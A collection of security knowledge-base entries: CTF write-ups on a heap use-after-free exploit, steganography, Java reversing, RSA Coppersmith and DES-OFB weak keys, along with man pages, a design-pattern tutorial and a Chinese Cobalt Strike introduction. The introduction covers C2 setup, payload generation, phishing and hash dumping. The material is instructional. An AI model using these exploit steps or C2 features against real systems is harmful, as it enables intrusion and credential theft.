[+] Heap-Analysis - malloc(8)=0x804b008
0x08048761 in add_note ()
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$eax : 0x0804b008 → 0x00000000
$ebx : 0x0804b040 → 0x0804865b → <print_note_content+0> push ebp
$ecx : 0xf7fac780 → 0x00000000
$edx : 0x0804b008 → 0x00000000
$esp : 0xffffcf10 → 0x00000008
$ebp : 0xffffcf48 → 0xffffcf68 → 0x00000000
$esi : 0xf7fac000 → 0x001b1db0
$edi : 0xf7fac000 → 0x001b1db0
$eip : 0x08048761 → <add_note+235> add esp, 0x10
$cs : 0x00000023
$ss : 0x0000002b
$ds : 0x0000002b
$es : 0x0000002b
$fs : 0x00000000
$gs : 0x00000063
$eflags: [carry PARITY adjust ZERO sign trap INTERRUPT direction overflow resume virtualx86 identification]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
0x8048752 <add_note+220> mov al, ds:0x458b0804
0x8048757 <add_note+225> call 0x581173df
0x804875c <add_note+230> call 0x80484e0 <malloc@plt>
→ 0x8048761 <add_note+235> add esp, 0x10
```
我们来具体检验一下,看一下覆盖前的情况,可以看到该内存块的put指针已经被置为NULL了,这是由fastbin的free机制决定的。
```asm
gef➤ x/2xw 0x804b008
0x804b008: 0x00000000 0x0804b018
```
覆盖后,具体的值如下
```asm
gef➤ x/2xw 0x804b008
0x804b008: 0x08048986 0x0804b00a
gef➤ x/i 0x08048986
0x8048986 <magic>: push ebp
```
可以看出,确实已经被覆盖为我们所想要的magic函数了。
最后执行的效果如下
```shell
[+] Starting local process './hacknote': pid 35030
[*] Switching to interactive mode
flag{use_after_free}----------------------
HackNote
----------------------
1. Add note
2. Delete note
3. Print note
4. Exit
----------------------
```
同时,我们还可以借助gef的heap-analysis-helper 来看一下整体的堆的申请与释放的情况,如下
```asm
gef➤ heap-analysis-helper
[*] This feature is under development, expect bugs and unstability...
[+] Tracking malloc()
[+] Tracking free()
[+] Tracking realloc()
[+] Disabling hardware watchpoints (this may increase the latency)
[+] Dynamic breakpoints correctly setup, GEF will break execution if a possible vulnerabity is found.
[*] Note: The heap analysis slows down noticeably the execution.
gef➤ c
Continuing.
[+] Heap-Analysis - malloc(8)=0x804b008
[+] Heap-Analysis - malloc(8)=0x804b008
[+] Heap-Analysis - malloc(32)=0x804b018
[+] Heap-Analysis - malloc(8)=0x804b040
[+] Heap-Analysis - malloc(32)=0x804b050
[+] Heap-Analysis - free(0x804b018)
[+] Heap-Analysis - watching 0x804b018
[+] Heap-Analysis - free(0x804b008)
[+] Heap-Analysis - watching 0x804b008
[+] Heap-Analysis - free(0x804b050)
[+] Heap-Analysis - watching 0x804b050
[+] Heap-Analysis - free(0x804b040)
[+] Heap-Analysis - watching 0x804b040
[+] Heap-Analysis - malloc(8)=0x804b040
[+] Heap-Analysis - malloc(8)=0x804b008
[+] Heap-Analysis - Cleaning up
[+] Heap-Analysis - Re-enabling hardware watchpoints
[New process 36248]
process 36248 is executing new program: /bin/dash
[New process 36249]
process 36249 is executing new program: /bin/cat
[Inferior 3 (process 36249) exited normally]
```
这里第一个输出了两次,应该是gef工具的问题。
## 题目
- 2016 HCTF fheap
|
sec-knowleage
|
# The joy of painting (Stegano 50)
###ENG
[PL](#pl-version)
In the task we get an audio [file](thejoyofpainting.flac) with some german radio recording.
The task name suggest painting and we once made a very similar stegano on our own CTF so the first thing we checked was loading the file into Audacity, displaying spectrogram and raising the frequency limit to some high value.
This gave us:

###PL version
W zadaniu dostajemy [plik](thejoyofpainting.flac) z nagraniem niemieckiego radia.
Nazwa zadania sugeruje malowanie a my zrobiliśmy kiedyś bardzo podobne stegano na naszym własnym CTFie więc pierwsze co zrobiliśmy, to załadowanie pliku do Audacity, wyświetlenie spektrogramu i podniesienie zakresów częstotliwości.
To dało nam:

|
sec-knowleage
|
**Authors**: < [nixawk](https://github.com/nixawk) >
----
# Services
How to install/manage system services ?
# Links
1. https://gist.github.com/willurd/5720255
2. https://github.com/nixawk/bash-programming/tree/master/kali
|
sec-knowleage
|
## 备忘录(Memento)
### Intent
在不违反封装的情况下获得对象的内部状态,从而在需要时可以将对象恢复到最初状态。
### Class Diagram
- Originator:原始对象
- Caretaker:负责保存好备忘录
- Memento:备忘录,存储原始对象的状态。备忘录实际上有两个接口,一个是提供给 Caretaker 的窄接口:它只能将备忘录传递给其它对象;一个是提供给 Originator 的宽接口,允许它访问到先前状态所需的所有数据。理想情况是只允许 Originator 访问本备忘录的内部状态。
<div align="center"> <img src="https://cs-notes-1256109796.cos.ap-guangzhou.myqcloud.com/50678f34-694f-45a4-91c6-34d985c83fee.png"/> </div><br>
### Implementation
以下实现了一个简单计算器程序,可以输入两个值,然后计算这两个值的和。备忘录模式允许将这两个值存储起来,然后在某个时刻用存储的状态进行恢复。
实现参考:[Memento Pattern - Calculator Example - Java Sourcecode](https://www.oodesign.com/memento-pattern-calculator-example-java-sourcecode.html)
```java
/**
* Originator Interface
*/
public interface Calculator {
// Create Memento
PreviousCalculationToCareTaker backupLastCalculation();
// setMemento
void restorePreviousCalculation(PreviousCalculationToCareTaker memento);
int getCalculationResult();
void setFirstNumber(int firstNumber);
void setSecondNumber(int secondNumber);
}
```
```java
/**
* Originator Implementation
*/
public class CalculatorImp implements Calculator {
private int firstNumber;
private int secondNumber;
@Override
public PreviousCalculationToCareTaker backupLastCalculation() {
// create a memento object used for restoring two numbers
return new PreviousCalculationImp(firstNumber, secondNumber);
}
@Override
public void restorePreviousCalculation(PreviousCalculationToCareTaker memento) {
this.firstNumber = ((PreviousCalculationToOriginator) memento).getFirstNumber();
this.secondNumber = ((PreviousCalculationToOriginator) memento).getSecondNumber();
}
@Override
public int getCalculationResult() {
// result is adding two numbers
return firstNumber + secondNumber;
}
@Override
public void setFirstNumber(int firstNumber) {
this.firstNumber = firstNumber;
}
@Override
public void setSecondNumber(int secondNumber) {
this.secondNumber = secondNumber;
}
}
```
```java
/**
* Memento Interface to Originator
*
* This interface allows the originator to restore its state
*/
public interface PreviousCalculationToOriginator {
int getFirstNumber();
int getSecondNumber();
}
```
```java
/**
* Memento interface to CalculatorOperator (Caretaker)
*/
public interface PreviousCalculationToCareTaker {
// no operations permitted for the caretaker
}
```
```java
/**
* Memento Object Implementation
* <p>
* Note that this object implements both interfaces to Originator and CareTaker
*/
public class PreviousCalculationImp implements PreviousCalculationToCareTaker,
PreviousCalculationToOriginator {
private int firstNumber;
private int secondNumber;
public PreviousCalculationImp(int firstNumber, int secondNumber) {
this.firstNumber = firstNumber;
this.secondNumber = secondNumber;
}
@Override
public int getFirstNumber() {
return firstNumber;
}
@Override
public int getSecondNumber() {
return secondNumber;
}
}
```
```java
/**
* CareTaker object
*/
public class Client {
public static void main(String[] args) {
// program starts
Calculator calculator = new CalculatorImp();
// assume user enters two numbers
calculator.setFirstNumber(10);
calculator.setSecondNumber(100);
// find result
System.out.println(calculator.getCalculationResult());
// Store result of this calculation in case of error
PreviousCalculationToCareTaker memento = calculator.backupLastCalculation();
// user enters a number
calculator.setFirstNumber(17);
// user enters a wrong second number and calculates result
calculator.setSecondNumber(-290);
// calculate result
System.out.println(calculator.getCalculationResult());
// user hits CTRL + Z to undo last operation and see last result
calculator.restorePreviousCalculation(memento);
// result restored
System.out.println(calculator.getCalculationResult());
}
}
```
```html
110
-273
110
```
### JDK
- java.io.Serializable
|
sec-knowleage
|
# vault-door-8
Reverse Engineering, 450 points
## Description:
> Apparently Dr. Evil's minions knew that our agency was making copies of their source code, because they intentionally sabotaged this source code in order to make it harder for our agents to analyze and crack into! The result is a quite mess, but I trust that my best special agent will find a way to solve it.
```java
// These pesky special agents keep reverse engineering our source code and then
// breaking into our secret vaults. THIS will teach those sneaky sneaks a
// lesson.
//
// -Minion #0891
import java.util.*; import javax.crypto.Cipher; import javax.crypto.spec.SecretKeySpec;
import java.security.*; class VaultDoor8 {public static void main(String args[]) {
Scanner b = new Scanner(System.in); System.out.print("Enter vault password: ");
String c = b.next(); String f = c.substring(8,c.length()-1); VaultDoor8 a = new VaultDoor8(); if (a.checkPassword(f)) {System.out.println("Access granted."); }
else {System.out.println("Access denied!"); } } public char[] scramble(String password) {/* Scramble a password by transposing pairs of bits. */
char[] a = password.toCharArray(); for (int b=0; b<a.length; b++) {char c = a[b]; c = switchBits(c,1,2); c = switchBits(c,0,3); /* c = switchBits(c,14,3); c = switchBits(c, 2, 0); */ c = switchBits(c,5,6); c = switchBits(c,4,7);
c = switchBits(c,0,1); /* d = switchBits(d, 4, 5); e = switchBits(e, 5, 6); */ c = switchBits(c,3,4); c = switchBits(c,2,5); c = switchBits(c,6,7); a[b] = c; } return a;
} public char switchBits(char c, int p1, int p2) {/* Move the bit in position p1 to position p2, and move the bit
that was in position p2 to position p1. Precondition: p1 < p2 */ char mask1 = (char)(1 << p1);
char mask2 = (char)(1 << p2); /* char mask3 = (char)(1<<p1<<p2); mask1++; mask1--; */ char bit1 = (char)(c & mask1); char bit2 = (char)(c & mask2); /* System.out.println("bit1 " + Integer.toBinaryString(bit1));
System.out.println("bit2 " + Integer.toBinaryString(bit2)); */ char rest = (char)(c & ~(mask1 | mask2)); char shift = (char)(p2 - p1); char result = (char)((bit1<<shift) | (bit2>>shift) | rest); return result;
} public boolean checkPassword(String password) {char[] scrambled = scramble(password); char[] expected = {
0xF4, 0xC0, 0x97, 0xF0, 0x77, 0x97, 0xC0, 0xE4, 0xF0, 0x77, 0xA4, 0xD0, 0xC5, 0x77, 0xF4, 0x86, 0xD0, 0xA5, 0x45, 0x96, 0x27, 0xB5, 0x77, 0x94, 0x85, 0xC0, 0xA5, 0xC0, 0xB4, 0xC2, 0xF0, 0xF0 }; return Arrays.equals(scrambled, expected); } }
```
## Solution:
First, let's make the code a bit more readable by using an online beautify service:
```java
// These pesky special agents keep reverse engineering our source code and then
// breaking into our secret vaults. THIS will teach those sneaky sneaks a
// lesson.
//
// -Minion #0891
import java.util.*;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import java.security.*;
class VaultDoor8 {
public static void main(String args[]) {
Scanner b = new Scanner(System.in);
System.out.print("Enter vault password: ");
String c = b.next();
String f = c.substring(8, c.length() - 1);
VaultDoor8 a = new VaultDoor8();
if (a.checkPassword(f)) {
System.out.println("Access granted.");
} else {
System.out.println("Access denied!");
}
}
public char[] scramble(String password) {
/* Scramble a password by transposing pairs of bits. */
char[] a = password.toCharArray();
for (int b = 0; b < a.length; b++) {
char c = a[b];
c = switchBits(c, 1, 2);
c = switchBits(c, 0, 3); /* c = switchBits(c,14,3); c = switchBits(c, 2, 0); */
c = switchBits(c, 5, 6);
c = switchBits(c, 4, 7);
c = switchBits(c, 0, 1); /* d = switchBits(d, 4, 5); e = switchBits(e, 5, 6); */
c = switchBits(c, 3, 4);
c = switchBits(c, 2, 5);
c = switchBits(c, 6, 7);
a[b] = c;
}
return a;
}
public char switchBits(char c, int p1, int p2) {
/* Move the bit in position p1 to position p2, and move the bit
that was in position p2 to position p1. Precondition: p1 < p2 */
char mask1 = (char)(1 << p1);
char mask2 = (char)(1 << p2); /* char mask3 = (char)(1<<p1<<p2); mask1++; mask1--; */
char bit1 = (char)(c & mask1);
char bit2 = (char)(c & mask2);
/* System.out.println("bit1 " + Integer.toBinaryString(bit1));
System.out.println("bit2 " + Integer.toBinaryString(bit2)); */
char rest = (char)(c & ~(mask1 | mask2));
char shift = (char)(p2 - p1);
char result = (char)((bit1 << shift) | (bit2 >> shift) | rest);
return result;
}
public boolean checkPassword(String password) {
char[] scrambled = scramble(password);
char[] expected = {
0xF4,
0xC0,
0x97,
0xF0,
0x77,
0x97,
0xC0,
0xE4,
0xF0,
0x77,
0xA4,
0xD0,
0xC5,
0x77,
0xF4,
0x86,
0xD0,
0xA5,
0x45,
0x96,
0x27,
0xB5,
0x77,
0x94,
0x85,
0xC0,
0xA5,
0xC0,
0xB4,
0xC2,
0xF0,
0xF0
};
return Arrays.equals(scrambled, expected);
}
}
```
We see that the password is scrambled, then compared to a previously scrambled expected password.
So, in order to discover the password, we just need to unscramble the expected password. We'll use Java in order to be able to reuse the same logic:
```java
import java.util.*;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import java.security.*;
class VaultDoor8Solution {
public static void main(String args[]) {
char[] expected = {
0xF4, 0xC0, 0x97, 0xF0, 0x77, 0x97, 0xC0,
0xE4, 0xF0, 0x77, 0xA4, 0xD0, 0xC5, 0x77,
0xF4, 0x86, 0xD0, 0xA5, 0x45, 0x96, 0x27,
0xB5, 0x77, 0x94, 0x85, 0xC0, 0xA5, 0xC0,
0xB4, 0xC2, 0xF0, 0xF0
};
System.out.println(String.valueOf(unscramble(String.valueOf(expected))));
}
static public char[] unscramble(String input) {
char[] a = input.toCharArray();
for (int b = 0; b < a.length; b++) {
char c = a[b];
c = switchBits(c, 6, 7);
c = switchBits(c, 2, 5);
c = switchBits(c, 3, 4);
c = switchBits(c, 0, 1);
c = switchBits(c, 4, 7);
c = switchBits(c, 5, 6);
c = switchBits(c, 0, 3);
c = switchBits(c, 1, 2);
a[b] = c;
}
return a;
}
static public char switchBits(char c, int p1, int p2) {
char mask1 = (char)(1 << p1);
char mask2 = (char)(1 << p2);
char bit1 = (char)(c & mask1);
char bit2 = (char)(c & mask2);
char rest = (char)(c & ~(mask1 | mask2));
char shift = (char)(p2 - p1);
char result = (char)((bit1 << shift) | (bit2 >> shift) | rest);
return result;
}
}
```
Note that we've reversed the order of `scramble` in order to create `unscramble`. `switchBits` remains unchanged.
Output:
```console
root@kali:/media/sf_CTFs/pico/vault-door-8# javac solve.java
root@kali:/media/sf_CTFs/pico/vault-door-8# java VaultDoor8Solution
s0m3_m0r3_b1t_sh1fTiNg_ad0f0c833
```
|
sec-knowleage
|
.\" DO NOT MODIFY THIS FILE! It was generated by help2man 1.48.5.
.\"*******************************************************************
.\"
.\" This file was generated with po4a. Translate the source file.
.\"
.\"*******************************************************************
.TH TOUCH 1 2022年9月 "GNU coreutils 9.1" 用户命令
.SH 名称
touch \- 改变文件时间戳
.SH 概述
\fBtouch\fP [\fI\,选项\/\fP]... \fI\,文件列表\/\fP...
.SH 描述
.\" Add any additional description here
.PP
将每个文件的访问时间和修改时间更新为当前时间。
.PP
除非提供了 \fB\-c\fP 或 \fB\-h\fP 参数,否则程序会在文件不存在时创建一个空文件。
.PP
如果文件列表参数中有连字符“\-”,它将被 touch 特别处理,并更改与标准输出相关联的文件的相应时间信息。
.PP
必选参数对长短选项同时适用。
.TP
\fB\-a\fP
仅更改文件访问时间
.TP
\fB\-c\fP, \fB\-\-no\-create\fP
不要创建任何文件
.TP
\fB\-d\fP, \fB\-\-date\fP=\fI\,字符串\/\fP
使用指定字符串所表示的时间而非当前时间
.TP
\fB\-f\fP
(被忽略的选项)
.TP
\fB\-h\fP, \fB\-\-no\-dereference\fP
影响所有符号链接而非被引用的文件(仅在能够更改符号链接的时间戳的系统上有用)
.TP
\fB\-m\fP
仅更改文件修改时间
.TP
\fB\-r\fP, \fB\-\-reference\fP=\fI\,文件\/\fP
使用指定文件的时间代替当前时间
.TP
\fB\-t\fP STAMP
使用 [[CC]YY]MMDDhhmm[.ss] 代替当前时间
.TP
\fB\-\-time\fP=\fI\,关键字\/\fP
改变文件的指定时间:若关键字是 access,atime 或 use,则等同于 \fB\-a\fP;若关键字是 modify 或 mtime,则等同于
\fB\-m\fP
.TP
\fB\-\-help\fP
显示此帮助信息并退出
.TP
\fB\-\-version\fP
显示版本信息并退出
.PP
请注意 \fB\-d\fP 和 \fB\-t\fP 选项接受的时间\-日期格式有所不同。
.SH 日期字符串
.\" NOTE: keep this paragraph in sync with the one in date.x
“\-\-date=字符串”选项中的的字符串可以是人类易于理解阅读的日期字符串,例如 "Sun, 29 Feb 2004 16:21:42 \-0800" 或
"2004\-02\-29 16:21:42",甚至可以是 "next
Thursday"。一个日期字符串可能包含表示日历日期、一日中的具体时间、时区、星期、相对时间、相对日期和数字的信息。一个空字符串表示当日的起始。日期字符串的具体格式较为复杂,在手册页中难以简单描述清楚,但是您可以在
info 文档中找到完整内容。
.SH 作者
由 Paul Rubin, Arnold Robbins, Jim Kingdon David MacKenzie 和 Randy Smith 编写。
.SH 报告错误
GNU coreutils 的在线帮助: <https://www.gnu.org/software/coreutils/>
.br
请向 <https://translationproject.org/team/zh_CN.html> 报告翻译错误。
.SH 版权
Copyright \(co 2022 Free Software Foundation, Inc. License GPLv3+: GNU GPL
version 3 or later <https://gnu.org/licenses/gpl.html>.
.br
This is free software: you are free to change and redistribute it. There is
NO WARRANTY, to the extent permitted by law.
.SH 参见
完整文档请见: <https://www.gnu.org/software/coreutils/touch>
.br
或者在本地使用: info \(aq(coreutils) touch invocation\(aq
|
sec-knowleage
|
# Happy (crypto, 242p, 36 solved)
In the challenge we get [encrypted flag](flag.enc), [rsa public key](pub.key) and [encryption code](happy).
The code performs generation of RSA-CRT key (although in a bit convoluted way, to make sure there are safe primes used).
Then encryption of the flag is performed using RSA with OAEP SHA1 padding.
Unusually the modulus `N` is here `p*q**k`, but on its own it doesn't yet cause any issues.
From the modulus size of 2300 bits, and minimum bitsize for primes set for 700, we can deduce that `p` and `q` are about 765 bits long and `k=2`.
The key to solve the problem is to notice this:
```ruby
cf = p.pow(q ** (k - 1) * (q - 1) - 1, q ** k)
```
and then
```ruby
def public_key
Key.new(@attr.reject{|k, v| [:p, :q, :d1, :d2, :ce].include?(k)})
end
```
The `cf` parameter is what is normally known as `qInv`, and in our case `cf = modinv(p,q^2)`.
But if you look closely at the public key construction, the omitted parameters are `:p, :q, :d1, :d2, :ce`.
There is no parameter `ce` but there was `cf`!
This means that actually the value of `cf` is still stored in the public key, alongside `e` and `N`.
In conclusion, we know a small part of RSA-CRT private key -> we know value `qInv` such that `qInv*p == 1 mod q**2`
What we would like to calculate is `p` (or `q`).
Let's rephrase that into an equation:
`f(x) = qInv*x - 1 == 0 mod q**2`
We want to solve such equation, because non-trivial root of this polynomial has to be `p`.
Once it's written like this, it's pretty clear that it look a lot like polynomial for Coppersmith theorem.
Just to recap:
Given polynomial `f(x)` such that `f(x) == 0 mod N` there is a polynomial algorithm to calculate `small roots` of such polynomial mod some factor of `N` bigger than `N^beta` (where beta can be anything `0<beta<1`).
Small in this case mean that for polynomial of degree `d` they have to be smaller than `N^(beta^2)/d`.
In our case `p` is of similar order to `q`, so about `N^1/3` and degree of the polynomial is `1`.
We know that `q^2` is about `N^2/3` and is a factor of `N`, so we can look for roots modulo `N^2/3` thus `beta = 0.6`.
And with this constraint we should be able to find roots smaller than `N^(4/9)`, and we know `p` is about `N^1/3` so `N^3/9`, so it's smaller than the bound, and we should be able to find it.
We proceed with the code:
```python
def main():
e = 65537
N = 5452318773620154613572502669913080727339917760196646730652258556145398937256752632887555812737783373177353194432136071770417979324393263857781686277601413222025718171529583036919918011865659343346014570936822522629937049429335236497295742667600448744568785484756006127827416640477334307947919462834229613581880109765730148235236895292544500644206990455843770003104212381715712438639535055758354549980537386992998458659247267900481624843632733660905364361623292713318244751154245275273626636275353542053068704371642619745495065026372136566314951936609049754720223393857083115230045986813313700617859091898623345607326632849260775745046701800076472162843326078037832455202509171395600120638911
qinv = 25895436290109491245101531425889639027975222438101136560069483392652360882638128551753089068088836092997653443539010850513513345731351755050869585867372758989503310550889044437562615852831901962404615732967948739458458871809980240507942550191679140865230350818204637158480970417486015745968144497190368319745738055768539323638032585508830680271618024843807412695197298088154193030964621282487334463994562290990124211491040392961841681386221639304429670174693151
P.<x> = PolynomialRing(Zmod(N), implementation='NTL')
pol = x*qinv - 1
pol = pol.monic()
roots = pol.small_roots(X=2**765, beta=0.6)
print("Potential solutions:")
for p in roots:
q = isqrt(int(N)/int(p))
phi = (p-1)*(q-1)*q
d = inverse_mod(e, phi)
print(d)
main()
```
And almost immediately we get back `d = 313643312579885910144930879740792443079046797319702735470940304815114423813387207622962378717692956907985131193206173468032955155911357015790117906931310982300638685119345225585365379933984401550490180088069653940748930777249398681018529181837718088338410634951815720591986027326920386342449211862769317826747179543111987382083071211027548820393280953703100868439675930431579069835763288141197755585262721361909904809472100941962440764955942607730932895387899109482973057485978370088173899965076238641801547197089631820258212320243267074873219925727866388979716767504927253295557727184298435208619716766017226260721754210366993951047440280419099305076176216010566878368093440228299300269753`
Now we only need to decrypt the flag.
It's a bit tricky, since unlike in most CTFs, it's not textbook RSA but OAEP.
To decrypt the flag we need:
```python
from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import hashes, serialization
from cryptography.hazmat.primitives.asymmetric import padding
def main():
e = 65537L
N = 5452318773620154613572502669913080727339917760196646730652258556145398937256752632887555812737783373177353194432136071770417979324393263857781686277601413222025718171529583036919918011865659343346014570936822522629937049429335236497295742667600448744568785484756006127827416640477334307947919462834229613581880109765730148235236895292544500644206990455843770003104212381715712438639535055758354549980537386992998458659247267900481624843632733660905364361623292713318244751154245275273626636275353542053068704371642619745495065026372136566314951936609049754720223393857083115230045986813313700617859091898623345607326632849260775745046701800076472162843326078037832455202509171395600120638911
d = 313643312579885910144930879740792443079046797319702735470940304815114423813387207622962378717692956907985131193206173468032955155911357015790117906931310982300638685119345225585365379933984401550490180088069653940748930777249398681018529181837718088338410634951815720591986027326920386342449211862769317826747179543111987382083071211027548820393280953703100868439675930431579069835763288141197755585262721361909904809472100941962440764955942607730932895387899109482973057485978370088173899965076238641801547197089631820258212320243267074873219925727866388979716767504927253295557727184298435208619716766017226260721754210366993951047440280419099305076176216010566878368093440228299300269753
key = RSA.construct((N, e, d))
pemkey = key.exportKey()
encrypted = open("flag.enc", 'rb').read()
private_key = serialization.load_pem_private_key(
pemkey,
password=None,
backend=default_backend()
)
original_message = private_key.decrypt(
encrypted,
padding.OAEP(
mgf=padding.MGF1(algorithm=hashes.SHA1()),
algorithm=hashes.SHA1(),
label=None
)
)
print(original_message)
main()
```
Which finally gives `TWCTF{I_m_not_sad__I_m_happy_always}`
|
sec-knowleage
|
# 48. 最长不含重复字符的子字符串
## 题目描述
输入一个字符串(只包含 a\~z 的字符),求其最长不含重复字符的子字符串的长度。例如对于 arabcacfr,最长不含重复字符的子字符串为 acfr,长度为 4。
## 解题思路
```java
public int longestSubStringWithoutDuplication(String str) {
int curLen = 0;
int maxLen = 0;
int[] preIndexs = new int[26];
Arrays.fill(preIndexs, -1);
for (int curI = 0; curI < str.length(); curI++) {
int c = str.charAt(curI) - 'a';
int preI = preIndexs[c];
if (preI == -1 || curI - preI > curLen) {
curLen++;
} else {
maxLen = Math.max(maxLen, curLen);
curLen = curI - preI;
}
preIndexs[c] = curI;
}
maxLen = Math.max(maxLen, curLen);
return maxLen;
}
```
|
sec-knowleage
|
.\" auto-generated by docbook2man-spec $Revision: 1.1 $
.TH "DROP INDEX" "7" "2003-11-02" "SQL - Language Statements" "SQL Commands"
.SH NAME
DROP INDEX \- 删除一个索引
.SH SYNOPSIS
.sp
.nf
DROP INDEX \fIname\fR [, ...] [ CASCADE | RESTRICT ]
.sp
.fi
.SH "DESCRIPTION 描述"
.PP
\fBDROP INDEX\fR 从数据库中删除一个现存的索引。 要执行这个命令,你必须是索引的所有者。
.SH "PARAMETERS 参数"
.TP
\fB\fIname\fB\fR
要删除的索引名(可以有模式修饰)。
.TP
\fBCASCADE\fR
自动删除依赖于该索引的对象。
.TP
\fBRESTRICT\fR
如果有依赖对象存在,则拒绝删除该索引。这个是缺省。
.SH "EXAMPLES 例子"
.PP
此命令将删除title_idx 索引:
.sp
.nf
DROP INDEX title_idx;
.sp
.fi
.SH "COMPATIBILITY 兼容性"
.PP
\fBDROP INDEX\fR 是 PostgreSQL 语言扩展。 在 SQL 标准里没有索引的规定。
.SH "SEE ALSO 参见"
CREATE INDEX [\fBcreate_index\fR(7)]
.SH "译者"
.B Postgresql 中文网站
.B 何伟平 <laser@pgsqldb.org>
|
sec-knowleage
|
## des ofb (crypto, 2 points, 189 solves)
Decrypt the message, find the flag, and then marvel at how broken everything is.
We were given encryption code and a ciphertext. It used DES cipher in OFB mode. OFB means
that IV was encrypted using key, its result then encrypted using the key again, then again
and so on. Ciphertext is obtained through xoring those encrypted blocks with plaintext.
Longer description is available on [Wikipedia](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation#Output_Feedback_.28OFB.29).
Code was very simple and DES cipher is not easily breakable, so we looked into hex dump of
ciphertext:
```
00000000 70 2b 7b ef 93 27 53 d3 43 13 5c 5b 41 16 43 57 |p+{..'S.C.\[A.CW|
00000010 04 26 3e a1 d6 7f 1b dd 45 13 5b 47 15 42 5f 5d |.&>.....E.[G.B_]|
00000020 04 35 2e e8 85 7f 1a d3 5f 09 38 63 5d 53 43 50 |.5......_.8c]SCP|
00000030 41 36 7b aa 82 62 00 9c 7f 5c 50 58 50 44 17 51 |A6{..b...\PXPD.Q|
00000040 4a 64 2f e5 93 2b 1e d5 5f 57 12 40 5a 16 44 4d |Jd/..+.._W.@Z.DM|
00000050 42 22 3e ff fc 5f 1b d9 11 60 5e 5d 5b 51 44 18 |B">.._...`^][QD.|
00000060 45 2a 3f ad b7 79 01 d3 46 40 12 5b 53 16 58 4d |E*?..y..F@.[S.XM|
00000070 50 36 3a ea 93 64 06 cf 11 75 5d 46 41 43 59 5d |P6:..d...u]FACY]|
00000080 08 4e 14 ff d6 7f 1c 9c 45 52 59 51 15 77 45 55 |.N......ERYQ.wEU|
00000090 57 64 3a ea 97 62 1d cf 45 13 53 14 66 53 56 18 |Wd:..b..E.S.fSV.|
000000a0 4b 22 7b f9 84 64 06 de 5d 56 41 18 3f 77 59 5c |K"{..d..]VA.?wY\|
000000b0 04 26 22 ad 99 7b 03 d3 42 5a 5c 53 15 53 59 5c |.&"..{..BZ\S.SY\|
```
This is just the beginning, but there are obvious patterns - for example every character
in 4th and 5th columns were unprintable. This should not happen if we used secure cipher,
so there must have been some problem. As DES used 8-byte blocks and ciphertext had
pattern with period of 16, that means DES used a particularly bad key, which made the keystream
periodic with period of 2, i.e. `DES(DES(IV, key), key)==IV`.
What that means, is that we can treat the ciphertext as xored with 16-byte key. Using simple
heuristic (most frequent character in each column was likely space), we managed to decrypt
most of the plaintext. We then fixed the rest of the key manually - full code available in
`decrypt.py`. The plaintext was Hamlet's beginning, with flag appended.
|
sec-knowleage
|
# 0x00 简介
>Cobalt Strike是一款常用于后渗透的神器,这个工具以团队作为主体,共享信息,拥有多种协议上线方式,集成了端口转发,端口扫描,socket代理,提权,钓鱼等。除去自身功能外,Cobalt Strike还利用了Metasploit和Mimikatz等其他知名工具的功能。
# 0x01 Cobalt Strike 架构

## 文件结构
```
│ agscript 拓展应用的脚本
│ c2lint 检查profile的错误异常
│ cobaltstrike
│ cobaltstrike.jar 客户端程序
│ icon.jpg
│ license.pdf
│ readme.txt
│ releasenotes.txt
│ teamserver 服务端程序
│ update
│ update.jar
│
└─third-party 第三方工具
README.vncdll.txt
vncdll.x64.dll
vncdll.x86.dll
```
## 个人定制
* Cobalt Strike可以使用 AggressorScripts脚本来加强自身,能够扩展菜单栏,Beacon命令行,提权脚本等
* Cobalt Strike通信配置文件是 Malleable C2 你可以修改 CS的通讯特征,Beacon payload的一些行为
* Cobalt Strike可以引用其他的通讯框架ExternalC2,ExternalC2是由Cobalt Strike提出的一套规范/框架,它允许黑客根据需要对框架提供的默认HTTP(S)/DNS/SMB C2 通信通道进行扩展。
总的来说 CS的自定义功能很强大,使用起来很灵活后期,会讲到相关的使用。
# 0x02 运行
Cobalt Strike 需要团队服务器才能使用,也就是teamserver。 需要文件 teamserver 与 cobaltstrike.jar 可以选择把他放在公网上面
## 启动团队服务器
```
执行 sudo ./teamserver
```
```
./teamserver <host> <password> [/path/to/c2.profile] [YYYY-MM-DD]
<host> is the (default) IP address of this Cobalt Strike team server
<password> is the shared password to connect to this server
[/path/to/c2.profile] is your Malleable C2 profile
[YYYY-MM-DD] is a kill date for Beacon payloads run from this server
```
在没有使用 自己的Malleable C2 profile情况下只填host 与 password即可

启动CS ./cobaltstrike.jar

其中user就是你想要输入的名字,password 为启动teamserver的密码

进入主文件
# 0x03 菜单栏功能
## Cobalt Strike

```
New Connection //新的链接
Preferences 偏好设置
Visualization 窗口视图模式
VPN interfaces VPN接入
Listeners 监听器
Sript Manager 脚本管理
Close 退出
```
其中 Preferences 可以删除 登陆记录的账户密码 与team server SSL ,其他的就是软件的一些颜色等。
## View

```
Applications 用于显示 System Profiler 获取的目标浏览器,操作系统,flash版本
Credentials 显示所有已经获取的用户主机hash
Downloads 显示下载的文件
Event log 事件日志 记录团队 目标上线等记录
Keystrokes 目标键盘记录
Proxy Pivots 代理信息
Screenshots 屏幕截图
Script Console 加载自定义脚本
Targets 显示所有主机
Web log web服务日志
```
## Attack

```
Packages
HTML Application 生成hta文件
MS Office Macro 宏office文件
Payload Generator 生成各种语言版本的payload
USB/CD AutoPlay 利用自动播放运行的被控端文件
Windows Dropper 捆绑器可将任意正常的文件
Windows Executable payload生成可执行文件 (一般使用这个)
Windows Executable (S) 把包含payload,Stageless生成可执行文件(包含多数功能)
```
```
Web Drive-by
Manage 开启的所有web服务
Clone Site 克隆网站
Host File 提供Web以供下载某文件
Scripted Web Delivery 为payload提供web服务以便于下载和执行
Signed Applet Attack 启动一个Web服务以提供自签名Java Applet的运行环境
Smart Applet Attack 自动检测Java版本并l利用已知的exploits绕过security
System Profiler 获取系统,Flash,浏览器版本等
```
```
Spear Phish 鱼叉式网络钓鱼
```
## Reporting

```
Activity report 活动报告
Hosts report 主机报告
Indicators of Compromise 威胁报告
Sessions report 会话报告
Social engineering report 社会工程学报告
```
# 0x04 右键功能

```
Interact 打开beacon
Access
dump hashes 获取hash
Elevate 提权
